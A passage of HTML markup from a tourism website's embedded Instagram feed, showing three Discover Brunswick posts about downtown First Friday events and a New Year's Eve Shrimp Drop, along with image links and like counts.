_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpgOUkR2yfRO_kp7VV8IycnK-j01d752KDHuRMdJOMt2g&amp;oe=6975A368&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpgOUkR2yfRO_kp7VV8IycnK-j01d752KDHuRMdJOMt2g&amp;oe=6975A368&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpgOUkR2yfRO_kp7VV8IycnK-j01d752KDHuRMdJOMt2g&amp;oe=6975A368&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        26    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=slV74gEklOgQ7kNvwEZPxwT&#038;_nc_oc=AdlNoT0mfLfeitHV-DitNoJV4uKtCYVG69CGYG93NdsTOcUm8xIbzXP51IDzmEJlV6zKg0CRQedGk5R1_tQbx1lu&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfozQmffEMFWd-qD00x-9KDy6vGGB1SaMP7tu-i_kj4mXA&#038;oe=6975AF93" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-mty2-1.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=uQ7NUtgogucQ7kNvwGYqgs6&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHZd5LZlYWa6l9lFKrveq-bwMiyIUL--Q2hd5TSRvgpGog38ilmeXpciP9ZoEsPB72C5EucJD6jmQ&amp;oh=00_AfqTMHf8jTegF49HWavAaW9TYpOWEA-anRU4j6puX38wEA&amp;oe=6971B1FA" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=slV74gEklOgQ7kNvwEZPxwT&#038;_nc_oc=AdlNoT0mfLfeitHV-DitNoJV4uKtCYVG69CGYG93NdsTOcUm8xIbzXP51IDzmEJlV6zKg0CRQedGk5R1_tQbx1lu&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfozQmffEMFWd-qD00x-9KDy6vGGB1SaMP7tu-i_kj4mXA&#038;oe=6975AF93" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=slV74gEklOgQ7kNvwEZPxwT&amp;_nc_oc=AdlNoT0mfLfeitHV-DitNoJV4uKtCYVG69CGYG93NdsTOcUm8xIbzXP51IDzmEJlV6zKg0CRQedGk5R1_tQbx1lu&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfozQmffEMFWd-qD00x-9KDy6vGGB1SaMP7tu-i_kj4mXA&amp;oe=6975AF93&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=slV74gEklOgQ7kNvwEZPxwT&amp;_nc_oc=AdlNoT0mfLfeitHV-DitNoJV4uKtCYVG69CGYG93NdsTOcUm8xIbzXP51IDzmEJlV6zKg0CRQedGk5R1_tQbx1lu&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfozQmffEMFWd-qD00x-9KDy6vGGB1SaMP7tu-i_kj4mXA&amp;oe=6975AF93&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=slV74gEklOgQ7kNvwEZPxwT&amp;_nc_oc=AdlNoT0mfLfeitHV-DitNoJV4uKtCYVG69CGYG93NdsTOcUm8xIbzXP51IDzmEJlV6zKg0CRQedGk5R1_tQbx1lu&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfozQmffEMFWd-qD00x-9KDy6vGGB1SaMP7tu-i_kj4mXA&amp;oe=6975AF93&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=slV74gEklOgQ7kNvwEZPxwT&amp;_nc_oc=AdlNoT0mfLfeitHV-DitNoJV4uKtCYVG69CGYG93NdsTOcUm8xIbzXP51IDzmEJlV6zKg0CRQedGk5R1_tQbx1lu&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfozQmffEMFWd-qD00x-9KDy6vGGB1SaMP7tu-i_kj4mXA&amp;oe=6975AF93&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="There’s no better way to start 2026 than together 💫

Tonight is our monthly First Friday—and the first one of the year!

Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍

#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=jiNW6u4FCTUQ7kNvwFGFyF1&#038;_nc_oc=Admxo9gAcmrRLFXTv6rm-u8dEPN3opVoOd9pzT-BgG_JORnrMyb36dlOttTyv-o36pnPrHFWeVA2xAxO1lqgLGqx&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afp8mVDdF3_6-LN70x2yxIZ_IF8F1fJDlhwqCqsaXrcK8g&#038;oe=697588BF" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-mty2-1.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=GSyBl7V81gwQ7kNvwEnKXcJ&amp;efg=[base64]&amp;ccb=17-1&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQGpKS-AdZkH6q1l_6f0NV6I4FoWzIM6nIXm0XOAxyiKY1pRiUJl6TuM1kIa1U8AGQSHdP0itmNlKg&amp;oh=00_Afpl0QRL30Qc5xaamilnqttldWUmMmZIUJhzpAba9a64zQ&amp;oe=6971B9CE" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

